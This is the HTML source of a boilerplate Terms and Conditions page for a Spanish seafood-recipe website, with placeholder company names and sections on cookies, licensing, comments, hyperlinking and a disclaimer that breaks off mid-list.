




<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Terms and Conditions" />
<meta name="keywords" content="Terms and Conditions" />
<title>Terms and Conditions | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="oF6ezxa3iPOiO7">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="QAt5bYVNCIv"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="NdY2ZHQkMBtdaF"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="LQVcbWVmjFw4zoW">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="KjyFYFoUdqBQL">Terms and Conditions</h2> 2021.06.23 22:05
				<center><img src="img/f3b27bdc028ec635fde51f82e3a4d560.jpg" width="50%"   id="KNiOu5qj"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
